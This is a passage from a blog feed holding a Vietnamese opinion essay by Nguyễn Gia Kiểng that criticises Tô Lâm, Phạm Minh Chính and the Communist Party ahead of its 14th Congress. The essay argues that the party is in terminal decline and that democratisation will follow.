margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EChỉ còn hai ngày nữa Đại Hội 14 của Đảng Cộng Sản sẽ khai mạc nhưng vẫn chưa ai, kể cả các đảng viên cộng sản cao cấp, biết nó sẽ diễn ra như thế nào và với kết quả nào. Nhưng điều chắc chắn vào thời điểm này là Đảng Cộng Sản đang rất rối loạn trong nội bộ và kiệt quệ trong cả trí tuệ lẫn tâm hồn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EBằng chứng của sự ruỗng nát nội bộ là đến bây giờ vẫn chưa biết ai sẽ là tổng bí thư. Tô Lâm, Phan Văn Giang, hay một người thứ ba sẽ được chọn như một giải pháp thỏa hiệp trong một cuộc tranh quyền bất phân thắng bại? Nếu Đảng Cộng Sản còn một chút đồng thuận, một chút thôi, thì điều này đã phải được biết từ lâu rồi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EBằng chứng của sự kiệt quệ về trí tuệ và tâm hồn của Đảng Cộng Sản là một người như Tô Lâm đã có thể trở thành lãnh tụ cao nhất. Ngay cả nếu sau Đại Hội 14 này ông ấy được cho về hưu thì sự kiện Tô Lâm đã từng được làm nhân vật số 1 của đảng cũng đủ chứng tỏ Đảng Cộng Sản đã rất suy nhược.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EBệnh hoạn ở mức hấp hối\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EĐấu đá nội bộ là đương nhiên trong một đảng cầm quyền đã mất lý tưởng bởi vì người ta không còn lý do để quý trọng nhau nhưng lại có rất nhiều quyền lợi để tranh giành. Lý tưởng cộng sản đã mất hết giá trị. Nó đã bị chối bỏ trên chính quê hương của nó trong Đại Hội Gotha tại Đức cách đây 150 năm, đã sụp đổ ngay trên đất thánh của nó -Liên Bang Xô Viết- cách đây 35 năm và đã bị cả thế giới văn minh nhận diện như một sai lầm và một tội ác. Nó đã chỉ thành công tại Việt Nam do sự thiếu vắng văn hóa chính trị của trí thức Việt Nam. Ngày nay, ngay cả các đảng viên cộng sản trong thâm tâm cũng đã thừa biết như vậy dù bề ngoài, để kiếm sống, họ vẫn phải nhẫn nhục ca tụng nó. Con người cuối cùng còn có thể ca tụng chủ nghĩa Mác – Lênin một cách thành thật, Nguyễn Phú Trọng, đã qua đời rồi. Hậu quả hiển nhiên là Đảng Cộng Sản không thể tiếp tục tồn tại. Lý do giản dị là nếu không cần một lý tưởng chung đủ đẹp mà vẫn duy trì được một đảng lớn thì các băng đảng xã hội đen đã không chỉ quy tụ được vài chục hay cùng lắm là vài trăm người.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECòn Tô Lâm? Ông này là một con người rất đặc biệt. Thân phụ ông là một công an cai ngục, ông là một công an chuyên môn lùng bắt và bỏ tù những người bất đồng chính kiến, con ông cũng là công an. Đàn áp những người dám nói lên ý kiến của mình là nghề gia truyền của Tô Lâm.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EDĩ nhiên nước nào cũng cần công an để bảo đảm trật tự và luật pháp, nhưng Tô Lâm không phải là một người công an như thế. Ngay khi học xong lớp 10 ông đã gia nhập công an trong ngành “bảo vệ chính trị”, một ngành chỉ có trong những chế độ độc tài hung bạo để đàn áp những người đủ kiến thức và nhân cách để dám nói lên những gì mà mình nghĩ là đất nước cần có hay cần biết, những người đáng lẽ phải được quý trọng. Đàn áp họ là chà đạp lên luật pháp đúng nghĩa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECó lẽ sự méo mó nghề nghiệp đã khiến Tô Lâm đặc biệt hung bạo. Tôi có được đọc một danh sách gần 500 tù nhân chính trị; danh sách này dĩ nhiên là rất thiếu sót nhưng cũng tiết lộ khá nhiều về bản chất của chế độ và Tô Lâm. Hơn hai phần ba (2\/3) bị bắt từ năm 2021, tuyệt đại đa số bị cáo buộc là đã vi phạm điều 117 hay điều 331 của Bộ Luật Hình Sự. Điều 117 qui định những hình phạt đối với những người bị buộc tội\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E“làm, tàng trữ và phát tán những tài liệu nhằm chống nhà nước xã hội chủ nghĩa”\u003C\/em\u003E, điều 331 nhắm trừng phạt những người bị coi là đã\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E“lợi dụng các quyền tự do dân chủ”\u003C\/em\u003E. Phải nói thẳng: đây là hai điều luật ác ôn để bách hại những người chỉ sử dụng những quyền con người căn bản nhất đã được khẳng định trong Hiến Chương Liên Hiệp Quốc mà chính quyền cộng sản Việt Nam đã cam kết tôn trọng và cũng hiện diện ngay trong hiến pháp của chế độ, ở điều 25. Một trong những việc đầu tiên mà một chính quyền dân chủ sau này phải làm là xóa bỏ ngay những điều luật như thế này trước khi làm lại hiến pháp và luật pháp.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENhững bản án từ năm 2021, năm Tô Lâm bắt đầu lộng hành, cũng nặng hơn hẳn, từ 7 năm tù trở lên. Phạm Đoan Trang, một phụ nữ tật nguyền sau khi bị công an đánh gẫy chân, bị xử 9 năm tù chỉ vì một vài bài viết không vừa lòng chế độ. Phạm Chí Dũng bị xử 15 năm tù vì thành lập Câu Lạc Bộ Nhà Báo Độc Lập. Mới đây Trịnh Bá Phương bị xử\u0026nbsp; thêm 11 năm tù vì bị cáo buộc là đã viết lên một tờ giấy khẩu hiệu\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E“Đả đảo cộng sản vi phạm nhân quyền”\u003C\/em\u003E\u0026nbsp;trong khi đang thụ án 10 năm tù vì đã đưa thông tin bênh vực nhân dân xã Đồng Tâm. Sự hung bạo\u0026nbsp; của chế độ cộng sản thật là không thể tưởng tượng được từ ngày Tô Lâm nắm được toàn quyền. Trong các phiên tòa chính trị này các bản án đều đã do công an quyết định trước theo chỉ thị của Tô Lâm, Viện Kiểm Sát chỉ chuyển lệnh đến tòa án để các thẩm phán bù nhìn tuyên bố.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENăm 2021 cũng cần được lưu ý. Nó bắt đầu cùng với Đại Hội 13 của Đảng Cộng Sản Việt Nam trong đó Tô Lâm đã làm một cuộc đảo chính để trở thành nhân vật quyền lực nhất của chế độ. Quyền lực nhất nhưng lại không chịu trách nhiệm bởi vì Tô Lâm hành động nhân danh Nguyễn Phú Trọng đã mất hết khả năng trí tuệ cũng như thể xác sau khi bị đột quỵ. Tô Lâm đã lợi dụng triệt để vị thế toàn quyền nhưng vô trách nhiệm này để loại hết những người có thể cạnh tranh với mình: hai chủ tịch nước, chủ tịch quốc hội, ba phó thủ tướng, tổng cộng 7 ủy viên bộ chính trị và hàng tá ủy viên trung ương, bộ trưởng, thứ trưởng. Tình trạng này đã chỉ xảy ra vì Đảng Cộng Sản đã quá bệnh hoạn. Đáng lẽ họ đã phải để ông Nguyễn Phú Trọng về nghỉ hưu ngay sau khi ông bị đột quỵ năm 2019, nhưng họ đã giữ ông tại chức, không những thế còn vi phạm điều lệ của đảng để giữ ông lại thêm một nhiệm tổng bí thư thứ ba dù ông đã mất hết mọi khả năng, chỉ còn biết gật đầu để Tô Lâm tha hồ lộng hành nhân danh ông trong vai trò phó trưởng ban Chỉ Đạo Trung Ương Phòng, Chống Tham Nhũng. Tình trạng này cũng đã chỉ có thể xảy vì Đảng Cộng Sản đã bị tham nhũng tàn phá ở mức độ quá nghiêm trọng đến nỗi bất cứ quan chức nào bị điều tra cũng có tội. Vấn đề chỉ là điều tra ai mà thôi, và quyền này ở trong tay Tô Lâm.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECũng cần nhắc lại vụ Đồng Tâm vì đây là quyết định của chính Tô Lâm và phơi bày rõ rệt bản chất của ông. Rạng sáng ngày 09\/01\/2020 Tô Lâm cho 3.000 công an võ trang tấn công vào xã Đồng Tâm để dứt điểm cuộc phản đối quyết liệt đã kéo dài vài tháng của dân chúng chống lại việc cưỡng chiếm đất của họ. Trong cuộc tấn công ban đêm này ba công an bị thiệt mạng vì ngã từ nóc nhà xuống một hố sâu. Lực lượng công an đã đàn áp thẳng tay các thanh niên chống lại họ, giết ông già Lê Đình Kình rồi mổ bụng, có lẽ vì nghi ông Kình đã nuốt giấy chứng nhận chủ quyền khu đất bị cưỡng chế. Các báo và đài truyền hình sau đó đưa lên hình ảnh các thanh niên bị bắt, tất cả mặt sưng phù bầm tím. Hai người con trai ông Lê Đình Kình bị tuyên án tử hình, người thứ ba bị xử tù chung thân. Nhiều thanh niên khác bị xử từ 5 tới 16 năm tù. Ông Tô Lâm giải thích vụ này là do các thanh niên Đồng Tâm đã tấn công toán công an đang dựng hàng rào ở cánh đồng Sênh cách đó khá xa. Làm hàng rào mà phải huy động 3.000 công an giữa nửa đêm? Chuyện bịa đặt trắng trợn này sau đó không còn được nhắc lại nữa. Thật là vừa ác vừa gian.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ETô Lâm cũng đã trực tiếp chỉ huy vụ bắt cóc Trịnh Xuân Thanh, môt việc làm bất chính mà ngay cả nếu vì lý do an ninh quốc gia thực sự nghiêm trọng bắt buộc phải làm thì cũng chỉ cần giao cho một toán đặc công do một đại úy chỉ huy là đủ, thay vì đích thân đại tướng bộ trưởng công an phải bay hơn 12.000 Km để làm. Chỉ có thể giải thích là Tô Lâm chỉ có tâm lý của một sĩ quan cấp thấp và rất ham mê những hành động lén lút.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EMột người như Tô Lâm mà đã có thể lên đến địa vị tối cao, ngay cả nếu chỉ trong một thời gian ngắn, thì phải nói đảng và chế độ cộng sản đã bệnh hoạn ở mức hấp hối.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EThành tích của Tô Lâm và Phạm Minh Chính\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECó những người chỉ ham chức quyền mà không cần biết chức vụ đó đòi hỏi những khả năng, đức tính và phong cách nào. Tô Lâm thuộc loại người này. Một bằng cớ hiển nhiên là ngày lễ Quốc Khánh 02\/09\/2025. Quốc Khánh phải do chủ tịch nước chủ trì chứ không bao giờ có thể được chủ trì bởi một tổng bí thư đảng, dù là đảng cầm quyền. Nhưng Tô Lâm đã bất chấp mọi nghi thức giành quyền chủ trì bắt chủ tịch nước Lương Cường ngồi bẽ bàng như một thuộc cấp. Thật là lố lăng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECuộc\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E“cách mạng tinh gọn bộ máy”\u003C\/em\u003E\u0026nbsp;mà Tô Lâm tung ra như một sáng kiến vĩ đại để chứng tỏ mình có tầm nhìn lớn đã chỉ giảm được 100.000 công chức và viên chức, khoảng 3% tổng số công viên chức, tương đương với số người nghỉ hưu mỗi năm, nghĩa là không có tác dụng nào cả, nhưng đã gây tốn kém cho ngân sách nhà nước 170.000 tỷ đồng, hay 1,5% GDP. Hơn nữa một phần đáng kể những người tự nguyện nghỉ việc (để lĩnh tiền bồi thường) lại chính là những người cần giữ lại. Chưa hết, cuộc “cách mạng” này còn gây hỗn loạn và làm tê liệt bộ máy nhà nước. Thiệt hại rất lớn mà hoàn toàn không có lợi ích gì, ngoài việc để lại một khẩu hiệu buồn cười\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E“vừa chạy vừa xếp hàng”.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ETệ hơn nữa là việc sáp nhập các tỉnh. Rất nhiều tỉnh hiện diện từ lâu đời trong lịch sử, văn học và tình cảm dân tộc đã bị xóa tên. Đất nước quả thực nên được tổ chức lại thành khoảng 10 tới 15 vùng hành chính lớn, nhưng các tỉnh vẫn có thể và cần được giữ lại như những đơn vị văn hóa xã hội. Tô Lâm đã tự tố giác như một người thiếu cả kiến thức lẫn văn hóa. Tình cảm dân tộc đã bị thương tổn nặng, sự tăm tối đã vượt mọi giới hạn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EHai ông Tô Lâm và Phạm Minh Chính hô hào phát triển kinh tế tư nhân nhưng không đưa ra được một lý do nào khiến tư nhân thấy nên đầu tư thêm, ngoài việc chỉ trích khu vực quốc doanh là kém hiệu quả. Kết quả: đầu tư tư nhân trong năm 2025 là số không, trái lại đầu tư ra nước ngoài tăng 300%. Vốn đang tháo chạy khỏi Việt Nam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EHai ông, nhất là ông Phạm Minh Chính, liên tục gào thét ra lệnh cho các địa phương phải giải ngân ngay các dự án đầu tư. Tại sao? Đó chỉ là để làm đẹp con số GDP (tổng sản lượng nội địa). Họ tỏ ra cực kỳ vô trách nhiệm. Bình thường những người lãnh đạo phải làm ngược lại, nghĩa là cảnh giác các địa phương chỉ giải ngân những dự án đã được nghiên cứu kỹ và thận trọng để đi đến kết luận là đầu tư sẽ sinh lợi, nếu không chỉ là phí phạm, như dự án đường xe điện cao tốc Cát Linh hay hàng chục nhà máy gang thép, nhiệt điện than v.v. Mới đây ông Phạm Minh Chính lại vừa chủ trì hội nghị khởi động 234 dự án đầu tư với tổng số vốn tương đương với 25% GDP để chào mừng Đại Hội 14. Lần đầu tiên trong lịch sử thế giới một chính quyền bỏ ra 25% GDP để chào mừng một đại hội của đảng cầm quyền. Chương trình này nếu được thực hiện sẽ khiến kinh tế Việt Nam sụp đổ, nhưng nó sẽ không thực hiện được bởi vì nước ta đã cạn vốn, bằng cớ là dù ông Phạm Minh Chính gào thét buộc các địa phương phải giải ngân tổng số tiền đầu tư công được giải ngân năm 2025 vẫn chưa tới 50% mục tiêu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EHai ông khoe khoang con số tăng trưởng 8,03% năm 2025 như một thành tích ngoạn mục. Ngân Hàng Thế Giới (WB) và Quỹ Tiền Tệ Quốc Tế (IMF), cũng sử dụng các số liệu do chính quyền Việt Nam cung cấp. Nhưng tính lại một cách nghiêm chỉnh, chỉ ước lượng tỷ lệ tăng trưởng của Việt Nam năm 2025 ở mức 6%. Nếu có các dữ kiện chính xác chắc chắn tỷ lệ tăng trưởng này còn thấp hơn, rất có thể là âm. Không ngạc nhiên vì đời sống nhân dân đang khó khăn hơn chứ không thoải mái hơn như nếu có tăng trưởng thực sự. Điều chính quyền không che giấu được là trong năm qua đồng bạc Việt Nam đã mất giá 10% so với đồng đô la Mỹ và 20% so với các đồng tiền ổn vững khác. Điều này chứng tỏ kinh tế Việt Nam suy thoái chứ không tăng trưởng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EHai ông còn đặt chỉ tiêu tăng trưởng hai con số cho giai đoạn 2026 – 2030. Chỉ tiêu này chắc chắn sẽ trở thành một trò cười ra nước mắt bởi vì tình hình kinh tế Việt Nam đang ngày càng ảm đạm hơn, một phần do bối cảnh kinh tế thế giới khó khăn nhưng chủ yếu do cách quản lý kinh tế vụng dại và vô trách nhiệm của cặp Tô Lâm – Phạm Minh Chính. Ngành xây dựng, chiếm gần 30% GDP, đã khựng lại và đang trên đà khủng hoảng dù chính quyền cố bơm tiền tín dụng để cứu vãn. Một chi tiết cũng rất đáng lo ngại là chính quyền hình như gắn bó tương lai kinh tế Việt Nam với tập đoàn Vingroup mà tình hình tài chính đang rất báo động.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENhân nói về kinh tế Việt Nam có lẽ cũng nên có vài lời về ông Phạm Minh Chính. Ông Chính có vẻ phục tùng ông Tô Lâm một cách ngoan ngoãn ngay từ khi ông Tô Lâm chỉ là bộ trưởng công an trong chính phủ mà ông là thủ tướng. Phải chăng vì sợ bị điều tra? Có lẽ vì cố làm vừa lòng ông Tô Lâm mà ông đã hối thúc các địa phương giải ngân nhanh chóng các dự án đầu tư để làm đẹp con số GDP chứ không thể tưởng tượng một người đã làm thủ tướng 5 năm, đã làm việc thường xuyên với nhiều chuyên gia mà có thể nói về kinh tế như ông. Ông cũng đã sử dụng nhiều dư luận viên để đánh bóng hình ảnh của mình. Nhiều khi ông còn đóng kịch thương dân, có lúc cố nghẹn ngào ứa nước mắt, nhưng ông không phải là một kịch sĩ giỏi nên sự giả dối khá lộ liễu. Ông Tô Lâm tuy có thể ít kiến thức hơn ông Phạm Minh Chính nhưng tương đối còn có sự thật thà, dù là chỉ thật thà trong sự thô bạo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECó gì chắc chắn?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EVậy sau Đại Hội 14 ai sẽ giành được chức tổng bí thư Đảng Cộng Sản? Tô Lâm, Phan Văn Giang hay ai khác? Ai sẽ là chủ tịch nước, thủ tướng, chủ tịch quốc hội? Không quan trọng. Điều cần biết là kinh tế Việt Nam sẽ gặp khó khăn lớn; bất mãn và phẫn nộ của quần chúng sẽ lên cao trong khi Đảng Cộng Sản đã kiệt quệ cả về cả thể xác lẫn tinh thần. Nếu Tô Lâm vẫn giữ được ghế tổng bí thư thì phản ứng của chế độ cộng sản sẽ chỉ giản dị là đàn áp mạnh hơn vì đàn áp là nghề gia truyền của ông và thời gian qua cũng đã chứng tỏ đó là điều duy nhất ông biết làm; ông sẽ gây thiệt hại lớn cho đất nước nhưng sẽ không cứu được chế độ mà còn khiến nó sụp đổ nhanh hơn, trong căm thù. Còn nếu một người khác, thí dụ Phan Văn Giang, thì có triển vọng là các lãnh đạo cộng sản chủ chốt sẽ hiểu rằng họ chỉ có chọn lựa giữa tham gia để làm tác nhân hay ngoan cố chống lại để làm nạn nhân của tiến trình dân chủ hóa phải đến và đang đến; nhưng họ cũng có thể tạo ra ảo tưởng là chế độ cộng sản có thể cải tiến được và làm chậm lại cuộc chuyển hóa bắt buộc về dân chủ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EVậy tương lai đất nước sẽ ra sao? Câu trả lời là chúng ta có thể và phải tin chắc ít nhất bốn điều:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EMột là\u0026nbsp;\u003C\/em\u003Echế độ cộng sản đã đến lúc phải cáo chung. Có mọi triển vọng Đại Hội 14 sẽ là đại hội cuối cùng của Đảng Cộng Sản. Nó đã hoàn toàn tan nát trong nội bộ và không còn sức sống, trong khi tình hình kinh tế xã hội ngày càng nguy ngập. Chuyển hóa về dân chủ là điều vừa bắt buộc vừa khẩn cấp. Đảng Cộng Sản chỉ có chọn lựa giữa tiến trình Ba Lan hay tiến trình Romania.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EHai là\u0026nbsp;\u003C\/em\u003Elý luận cũng như kinh nghiệm của các quốc gia đều đã chứng tỏ một chế độ cộng sản phải được thay thế chứ không thể cải tổ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EBa là\u003C\/em\u003E\u0026nbsp; lý luận cũng như kinh nghiệm của các quốc gia đều đã chứng tỏ khi một chính quyền đã bị tham nhũng tàn phá ở một mức độ nghiêm trọng thì giải pháp duy nhất là thay thế nó bằng một chính quyền khác, mọi cố gắng cải thiện đều vô ích. Mức độ này ngày nay đã bị vượt rất xa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EBốn là\u0026nbsp;\u003C\/em\u003Emọi Việt Nam đều mong muốn nước ta sẽ vượt qua được cái gọi là “bẫy thu nhập trung bình” để trở thành một nước phát triển có thu nhập cao và Đảng Cộng Sản cũng hứa hẹn như thế.\u0026nbsp; Chúng ta còn ở rất xa cái bẫy đó nhưng kinh nghiệm của thế giới đã cho thấy là không một chế độ độc tài nào vượt qua được cái bẫy thu nhập trung bình này. Hệ luận hiển nhiên là chế độ độc tài cộng sản phải chấm dứt thì đất nước mới có tương lai.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENhư vậy dù Đại Hội 14 diễn ra và kết thúc thế nào dân chủ cũng sắp tới. Vấn đề của chúng ta chỉ giản dị là cố gắng để sự chuyển hóa đó đến trong hòa bình và trong tình anh em để ngay lập tức mọi người Việt Nam nhận lại nhau là anh em và cùng nắm tay nhau xây dựng và chia sẻ một tương lai Việt Nam chung, cùng nhau mở kỷ nguyên dân chủ đa nguyên, kỷ nguyên thứ hai trong lịch sử dân tộc.\u003Cbr style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" \/\u003E\u003Cbr style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit; font-weight: bolder;\"\u003ENguyễn Gia Kiểng\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-align: right; text-rendering: optimizelegibility;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E(17\/01\/2026)\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3863343888190857489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3863343888190857489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2026\/01\/cho-oi-gi-sau-ai-hoi-14-cua-ang-cong.html","title":"Chờ đợi gì sau Đại Hội 14 của Đảng Cộng Sản? (Nguyễn Gia 